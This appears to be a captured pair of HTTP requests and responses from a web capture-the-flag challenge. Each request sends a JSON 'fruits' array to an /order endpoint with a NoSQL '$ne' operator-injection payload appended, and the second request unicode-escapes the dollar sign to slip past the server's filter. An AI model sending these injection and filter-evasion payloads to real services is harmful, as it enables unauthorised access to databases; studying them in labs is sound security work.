 Request
Pretty Raw Hex \n
1 POST /order HTTP/1.1
2 Host: 35.198.97.185:30685
3 Content-Length: 62
4 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko)
Chrome/112.0.5615.138 Safari/537.36
5 Content-Type: application/json
6 Accept: */*
7 Origin: http://35.198.97.185:30685
8 Referer: http://35.198.97.185:30685/
9 Accept-Encoding: gzip, deflate
10 Accept-Language:
ro-RO,ro;q=0.9,en-US;q=0.8,en;q=0.7
11 Connection: close
12
13 {
"fruits":[
"Mango",
"Mango",
"Mango",
"Mango",
"Mango",
"[$ne]=1"
]
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.1.3 Python/3.9.21
3 Date: Sun, 02 Mar 2025 14:43:59 GMT
4 Content-Type: application/json
5 Content-Length: 32
6 Connection: close
7
8 {
"message":"Nice try, hacker!"
}
9
Request
Pretty Raw Hex \n
1 POST /order HTTP/1.1
2 Host: 35.198.97.185:30685
3 Content-Length: 67
4 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko)
Chrome/112.0.5615.138 Safari/537.36
5 Content-Type: application/json
6 Accept: */*
7 Origin: http://35.198.97.185:30685
8 Referer: http://35.198.97.185:30685/
9 Accept-Encoding: gzip, deflate
10 Accept-Language:
ro-RO,ro;q=0.9,en-US;q=0.8,en;q=0.7
11 Connection: close
12
13 {
"fruits":[
"Mango",
"Mango",
"Mango",
"Mango",
"Mango",
"[\u0024ne]=1"
]
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.1.3 Python/3.9.21
3 Date: Sun, 02 Mar 2025 14:44:12 GMT
4 Content-Type: application/json
5 Content-Length: 77
6 Connection: close
7
8 {
"message":
"Hum your salad looks weird are you su
re you only have fruits ?"
}
9